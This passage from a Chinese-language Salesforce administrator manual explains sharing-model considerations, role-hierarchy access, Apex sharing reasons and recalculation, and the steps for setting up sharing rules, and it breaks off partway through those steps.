



相关链接

[管理共享设置](#page-154-0) [设置您的组织级别的默认共享模式](#page-156-0)

### <span id="page-161-0"></span>共享注意事项

您组织的共享模式为用户提供对他们不拥有的记录的访问权限。共享模型是角色层次结构、用户简档、共享规则和 某些例外情况之间的复杂关系。在设置共享模式时请注意下列事项

基于角色层次结构共享的例外

用户始终能够查看和编辑角色层次结构中位于其下方的用户的所有数据或与这些用户共享的数据。此规则的例外情 形包括

- 在组织范围内默认值设置中的选项允许您在确定数据访问权限时忽略层次结构。有关此设置的详细信息 请参阅 [使用层次结构控制访问权限](#page-163-0) 第 页 162。
- 没有与客户关联的联系人始终为专用联系人。只有联系人的所有人和管理员可以查看联系人。联系人共享规则 不适用于专用联系人。
- 通过专用复选框标记为专用的备注和附件 只能由其所有人和管理员访问。
- 通过专用复选框标记为"专用"的事件 只能由事件所有人访问。其他用户在查看该事件所有人的日历时无法看 到事件的详细信息。但是拥有"查看全部数据"或"修改全部数据"权限的用户可以在报表和搜索中或在查看 其他用户日历时看到专用事件详细信息。
- 如果角色层次结构中的经理对类型为记录的数据没有"读取"或"编辑"用户权限 则无法查看或编辑其下属的 记录。对象权限在用户简档中设置。

删除记录

- 删除单个记录的能力由管理员、记录所有人、角色层次结构中记录所有人的上级用户 以及被授予"完全访问权 限"的任何用户控制。
- 如果个案或潜在客户的共享模式设置为公用读/写/转移 或市场活动的共享模式设置为公开完全访问权限 任何用 户可删除这些类型的记录。

为记录添加相关项

- 要为记录添加备注或附件 至少应对该记录拥有"读/写"访问权限。
- 要为记录添加活动或其他关联记录 至少应对该记录拥有"读取"访问权限。

手动添加或删除共享访问权限

- 手动扩展对单个记录的共享访问权限的能力由管理员、记录所有人、角色层次结构中记录所有人的上级用户 以 及被授予"完全访问权限"的任何用户控制。请参[阅共享客户](#page-852-0) 第 页 851[、共享市场活动](#page-963-0) 第 页 962[、共享联系人](#page-1022-0) 第 页 1021[、共享业务机会](#page-1251-0) 第 页 1250、[共享个案](#page-987-0) 第 页 986和[共享潜在客户](#page-1208-0) 第 页 1207。
- 更改共享模式将删除用户创建的任何手动共享内容。

#### 用户权限和对象级权限

共享模式控制记录的可视性 而用户权限和对象级权限控制用户对这些记录可以执行何种操作。

- 不论何种共享设置 用户必须具有相应的对象级权限。例如 如果您与其他用户共享某个客户 只有当这些用户对客 户具有"读取"权限时才可以看到该客户。类似地 对联系人具有"编辑"权限的用户如果工作于"专用"共享 模式下 则对不归其所有的联系人仍无法进行编辑。
- 管理员和拥有"查看全部数据"或"修改全部数据"权限的用户具有查看或编辑所有数据的权限。

客户共享

• 要将用户的访问权限限制为可以访问与其拥有的客户关联但不为其所拥有的记录 可对其角色设置相应的访问权 限级别。例如 您可以使用业务机会访问权限选项将用户访问权限限制为可以访问与其拥有的客户关联但不为其所 拥有的业务机会。

#### **Apex** 共享

• 如果 Apex 脚本检测到共享条目与某个对象关联 则不能更改该对象的组织范围的默认设置。例如 如果脚本检索 到用户和用户组对客户具有共享访问权限 在代码中表示为 AccountShare 对象 则不能编辑这些客户的组织范 围的共享默认设置。

#### 市场活动共享

• 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 在启用市场活动共享时将所有用户指定为"市场 营销用户"。这简化了管理和故障排除 因为可使用共享和简档控制访问权限。



备注**:** Professional Edition 客户不能通过此方式管理用户 因为在 Professional Edition 组织中未启用自定义 简档。

- 在维护业务单位中现有的行为时分解业务单位之间的可见性
	- **1.** 将市场活动组织级别的默认值设置为专用。
	- **2.** 创建共享规则 以便向市场营销用户授予对其业务单位中用户所拥有的所有市场活动的公开完全访问权限。
	- **3.** 创建共享规则 以便向业务单位中所有非市场营销用户授予对其业务单位中用户所拥有的所有市场活动的只读 访问权限。
- 如果单个用户 如区域营销经理 拥有多个市场活动并需要分解业务单位之间的可见性 应[单独共享市场活动](#page-963-0) 而不 使用共享规则。共享规则可应用于用户拥有的所有市场活动 不允许分解可见性。
- 在更改组织级别的默认设置之前创建所有市场活动共享规则可减小更改对用户的影响。
- 要将组织中的所有市场活动与一组用户或某个特定角色共享 请创建一个共享规则 该规则应用于由"整个组织" 公用用户组的成员拥有的市场活动。
- 使用"角色和下属"选项而不是选择特定角色 可将需要创建的共享规则的数量减至最少。
- 如果在页面布局中添加市场活动层次结构统计数据 则用户可以查看层次结构中父级市场活动及其下的所有市场 活动的聚合数据 无论该用户对层次结构中的特定市场活动是否有共享访问权限。因此 在启用市场活动层次结构 统计数据时 应考虑组织的市场活动共享设置。如果不希望用户查看聚合层次结构数据 可从"市场活动层次结
- 构"相关列表中删除任何或所有市场活动层次结构统计数据字段。仍可使用这些字段进行报告。有关详细信息 请参[阅查看市场活动层次结构统计数据](#page-931-0) 第 页 930。
- 如果市场活动的共享模式设置为公开完全访问权限 任何用户可删除这些类型的记录。

#### 市场活动成员共享

- 市场活动成员共享由市场活动和潜在客户或联系人共享规则控制。
- 在市场活动与潜在客户或联系人之间的较弱限制共享规则确定市场活动成员的共享规则。例如 从联系人创建的 市场活动成员的共享基于市场活动或联系人共享规则 取限制性较弱的一方。

#### 联系人共享

- 联系人的组织级别的共享默认设置不适用于启用[了个人客户](#page-841-0)的组织。
- 如果您的组织范围内联系人的默认设置设置为由父级控制 则在共享相关记录 如客户 时联系人访问权限选项将不 可用 相反 对联系人的所有访问权限都由用户对联系人客户的访问权限决定。

#### 价格手册共享

- 通过共享价格手册可以控制用户能否将价格手册及其产品添加到业务机会。
- <span id="page-163-0"></span>• 用户对简档的权限控制用户能否查看、创建、编辑和删除价格手册。

### 使用层次结构控制访问权限





在设置[每个对象的组织范围内共享默认值](#page-154-1)以上 贵组织还可以指定用户是否有权访问他们在层次结构中的下属所拥有 或共享的数据。例如 层次结构 例如角色或区域层次结构 可以自动为在层次结构中处于记录所有者以上的用户授予 记录访问权限。在组织范围内默认值设置中的使用层次结构授予访问权限选项决定了用户对非其所有记录的访问权限 包括那些他们没有共享访问权限但在层次结构中的下级用户有此权限的记录。默认情况下 使用层次结构授予访问权 限选项对所有对象均启用 且只能针对自定义对象进行更改。

要通过层次结构控制对自定义对象的共享访问权限 请单击"组织范围内的默认值"部分中的设置 ▶ 安全性控制 ▶ 共享设置和编辑。如果您希望禁止用户自动获得对其层次结构中的下属所拥有或共享数据的访问权限 请取消选中使 用层次结构授予访问权限。

实施注意事项

- 不论贵组织的共享设置如何 用户都可以通过其他方法例如"杳看全部数据"、共享规则或对单个记录进行手动 共享等用户权限 来获得对非自身拥有记录的访问权限。
- 对于标准对象 使用层次结构授予访问权限选项始终选中且不可编辑。
- 如果您禁用使用层次结构授予访问权限选项 那么共享给角色或区域和下属时只会共享给与选定角色或区域直接相 关的用户。在角色或区域层次结构中的上级用户不会获得访问权限。
- 如果贵组织禁用使用层次结构授予访问权限选项 则自定义对象相关的活动仍然对活动的被分配人在角色层次结构 中的上级用户可见。
- ・ 如果通过删除关系破坏了"主-详细信息"关系 则原来的详细信息自定义对象的默认设置自动恢复为"公用读/ 写" 并默认选中使用层次结构授予访问权限。
- 当共享给公共用户组、个人用户组、队列、角色或区域时 使用层次结构授予访问权限选项会影响哪些用户获得对 数据的访问权限。例如 如果某个记录通过共享规则或手动共享进行共享 且选中了使用层次结构授予访问权限选项 则查看所有用户选项会显示用户组成员及其层次结构中的上级用户。如果未选中使用层次结构授予访问权限选项 则这些用户组中的某些用户不再有访问权限。以下列出了依赖于使用层次结构授予访问权限选项的访问原因。

这些原因始终能获得访问权限

用户组成员

队列成员

角色成员

下属角色成员

区域成员

下属区域成员

这些原因仅可在使用层次结构时获得访问权限

用户组成员经理

队列成员经理

角色经理

区域经理

区域用户角色经理

最佳实践

• 在您取消选中使用层次结构授予访问权限时 请通知用户 由于他们丧失对其下属数据的可见性 因此预期的报表结果 会发生相应的变化。例如 在"视图"下拉列表中选择"我的小组的..." 将返回用户拥有的记录 其中不会包含下 属所拥有的记录。要在这类报表视图中包含上述数据 必须通过共享规则或手动共享等其他方式 将下属用户的记 录明确共享给该用户。因此 如果没有手动共享记录给您 那么在"视图"下拉列表中选择"我的..."和"我的小 组的..."选项将返回相同的结果。不过 如果在创建自定义报表类型时选择"任何自定义对象报表类型...活动" 则会返回分配给您及您在角色层次结构中的下属的活动。

相关链接

[共享模式字段](#page-158-0) [设置您的组织级别的默认共享模式](#page-156-0)

### <span id="page-165-0"></span>创建 **Apex** 共享原因

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



当创建 Apex [受管共享时](#page-155-1) 为单个自定义对象创建 Apex 共享原因以说明实施共享的原因 简化更新和删除共享记录所 需的编码 使用不同的 Apex 共享原因与同一用户或组多次共享记录。



备注**:** 有关 Apex 受管共享的更多信息 请参阅 Force.com Apex [代码开发人员指南。](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)

当在用户界面中查看自定义对象记录的共享时 Salesforce 在原因列显示 Apex 共享原因。这使用户和管理员能够了解 共享的目的。

当使用 Apex 共享原因时 请注意以下事项

- Apex 共享原因只能用于自定义对象。
- 只有具备"修改所有数据"权限的用户可以添加、编辑或删除使用 Apex 共享原因的共享。
- 删除 Apex 共享原因将删除对象上使用原因的所有共享。
- 对于每个自定义对象 您最多可以创建十个 Apex 共享原因。

创建 Apex 共享原因

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 选择自定义对象。
- **3.** 单击 Apex 共享原因相关列表中的新建。
- **4.** 为Apex共享原因输入标签。当在用户界面中查看记录的共享时 原因列显示此标签。此标签也用于通过Translation Workbench 进行的翻译。
- **5.** 为 Apex 共享原因输入名称。当在 Force.com API 和 Apex 中引用原因时使用此名称。此名称只能包含下划线和 字母数字字符 且必须在组织中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连 续的下划线。
- **6.** 单击保存。

相关链接

[重新计算](#page-166-0) Apex 受管共享 什么是 [Force.com Apex](#page-732-0) 代码 [设置您的组织级别的默认共享模式](#page-156-0) [授予记录访问权限](#page-853-0)

## <span id="page-166-0"></span>重新计算 **Apex** 受管共享

可从 salesforce.com 请求使用。





重要事项**:** Apex共享重新计算只有通过请求才可使用。当封装自定义对象时 记住封装也包含相关联的Apex 共享重新计算 并可能阻止安装软件包。有关详细信息 请与 salesforce.com 联系。

开发人员可以为特定自定义对象编写重新计算Apex[受管共享](#page-155-1)的Apex类。您可在自定义对象页面上将这些类与自定 义对象相关联 当锁定问题阻止Apex脚本按应用程序逻辑定义那样授予用户访问权限时执行这些类。Apex共享重新 计算对于解决因编码错误造成的可见性问题也有帮助。例如 如果开发者纠正阻止用户访问他们应当看到的记录这样 的编码错误 纠正可能只影响代码更新后创建的记录。为了确保纠正也应用至已有记录 开发者可以运行Apex共享重 新计算以验证所有记录上的共享。

您可以从自定义对象的详细页面运行 Apex 共享重新计算。您也可以使用 Database.executeBatch 方法通过程序 运行他们。此外 每次更新自定义对象的组织级别的共享默认访问级别时 Salesforce 自动运行为自定义对象定义的 Apex 重新计算类。



### 备注**:**

当对象的组织级别的共享默认访问级别发生变化时 Salesforce 自动为对象上的所有记录重新计算共享。重新 计算包含共享规则授予的访问权限。此外 如果它们授予的访问权限是冗余的 则所有共享类型都被移除。例 如 当对象的共享模式从"私人"更改为"公共只读"时 将删除向用户授予只读访问权的手动共享。

有关创建 Apex 受管共享和重新计算类的信息 请参见 Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。

将 Apex 受管共享重新计算类与自定义对象相关联

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 选择自定义对象。
- **3.** 单击 Apex 共享原因相关列表中的新建。
- **4.** 选择为此对象重新计算 Apex 共享的 Apex 类。您选择的类必须实施 Database.Batchable 接口。您无法将相同 的 Apex 类多次与相同的自定义对象相关联。
- **5.** 单击保存。

运行 Apex 共享重新计算

- 1. 单击设置 <del>▶</del> 创建 ▶ 对象。
- **2.** 选择自定义对象。
- **3.** 单击重新计算 **Apex** 共享。

当使用 Apex 共享重新计算时 请注意以下事项

- 扩展共享重新计算的 Apex 脚本可以处理最多五百万个记录。如果脚本影响超过五百万个记录 作业立即失败。
- 您可以监视 Apex 作业队列中 Apex [共享重新计算的状态。](#page-1234-0)
- 对于每个自定义对象 您最多可以关联五个 Apex 共享重新计算。
- 您不能将 Apex 共享重新计算与标准对象相关联。

相关链接

创建 Apex [共享原因](#page-165-0) 什么是 [Force.com Apex](#page-732-0) 代码 [设置您的组织级别的默认共享模式](#page-156-0)

## <span id="page-167-0"></span>关于共享规则

客户和联系人共享规则在以下版本中可用 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 客户区域、个案、潜在客户和业务机会共享规则在以下版本中可用 **Enterprise**、**Unlimited** 和 **Developer** Edition 市场活动共享规则适用于 **Professional** Edition 需附加费用 以及 **Enterprise**、**Unlimited** 和 **Developer** Edition

自定义对象共享规则可用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

共享规则让您为用户的定义组制定针对您的组织范围的默认设置的自动例外。例如 使用共享规则以将共享访问权限 扩展到公共组、角色或领域中的用户。共享规则绝对不会比您组织范围的默认设置更严格。它们只是为特定用户提 供更大的访问权限。

可以创建以下类型的共享规则

- 客户共享规则 基于客户的所有人 为客户及其关联的个案、合同、业务机会和联系人 可选 设置默认的共享访问 权限。
- 客户区域共享规则 基于区域分配情况 为客户及其关联的个案、联系人、合同和业务机会设置默认的共享访问 权限。请参[阅什么是区域管理](#page-1578-0) 第 页 1577。
- 市场活动共享规则 基于市场活动的所有人 为单个市场活动记录设置默认的共享访问权限。
- 个案共享规则 基于个案的所有人 为单个个案及其关联的客户设置默认的共享访问权限。
- 联系人共享规则 基于联系人的所有人 为单个联系人及其关联的客户设置默认的共享访问权限。
- 自定义对象共享规则 基于自定义对象的所有人 为单个自定义对象记录设置默认的共享访问权限。
- 潜在客户共享规则 基于潜在客户的所有人 为单个潜在客户设置默认的共享访问权限。
- 业务机会共享规则 基于业务机会的所有人 为单个业务机会及其关联的客户设置默认的共享访问权限。

相关链接

[设置共享规则](#page-168-0)

### <span id="page-168-0"></span>设置共享规则

客户和联系人共享规则在以下版本中可用 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

客户区域、个案、潜在客户和业务机会共享规则在以下版本中可用 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

市场活动共享规则适用于 **Professional** Edition 需附加费用 以及 **Enterprise**、**Unlimited** 和 **Developer** Edition

自定义对象共享规则可用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



共享规则允许您根据记录所有权 选择性地为定义的用户集提供对记录的访问权。最多可以为每个对象定义 100 个基 于所有人的共享规则。

创建共享规则

- **1.** 如果计划与公用用户组共享数据 请确认是否已经创建了相应的公用用户组。要创建用户组 请参[阅管理用户组](#page-134-0)第 页 133。
- 2. 单击设置 ▶ 安全性控制 ▶ 共享设置。
- **3.** 单击共享规则下相应相关列表中的新建。将显示一个包含共享规则字段的页面。
- **4.** 选择要共享的源数据集
	- **a.** 选择一个数据集类别。相应数据集类别根据共享规则类型及为贵组织启用的功能进行显示。可用的类别包括





**b.** 在第二个下拉列表中 选择一个特定的数据集。

**5.** 在共享者行中 选择对于该数据应当具有访问权限的用户集。

**a.** 在第一个下拉列表中 选择一个类别。可用的类别包括





**b.** 在第二个下拉列表中 选择一个特定的用户集。

**6.** 选择用户应该拥有的共享访问权限。可用的设置包括

